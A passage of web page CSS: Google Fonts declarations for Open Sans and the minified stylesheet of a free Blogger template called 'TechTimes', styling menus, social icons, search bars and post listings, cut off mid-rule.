<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechTimes
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#09f020 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#FFFFFF url() repeat scroll top left;background-color:#FFFFFF;font-family:Jost;font-size:16px;font-weight:200;color:#000000;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:calc(1068px + 60px);margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1068px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: center;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f3f3f3;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#000000;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#f02009 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #f02009;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#f02009 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0;background: #ffffff;}.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0;background: #181619;}.header-menu .container{position:relative;margin:0 auto;padding:0;}.header-menu.scrolled-header {background: #181619;}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#f02009 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #f02009;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#f02009 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#1193f6 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#f02009 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#1193f6 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:0 auto 20px }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;margin:0 0 10px;}.hot-loader{position:relative;height:100%;overflow:hidden;display:block;height: 300px;}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#f02009;border-right-color:#f02009;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:40%;overflow:hidden;box-sizing:border-box;padding:0 5px;margin:0;}.hot-posts .item-0{width: 60%;padding-right: 5px;}.hot-posts .item-1{margin: 0 0 10px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:158px;position:relative;overflow:hidden;display:block }.hot-posts .item-0 .post-image-link{width: 100%;height: 260px;margin: 0 0 13px;}.hot-posts .post-info{float: left;overflow: hidden;box-sizing:border-box;padding:0 }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#000000;display:block }.hot-posts .post-meta{font-size:11px;}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#1193f6;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;background:#f0f0f0;}.title-wrap > h3{position:relative;float:left;height:32px;font-size:15px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#f02009;border-radius: 2px;}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #f02009;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget .post-title a:hover{color:#1193f6 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#f02009;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s 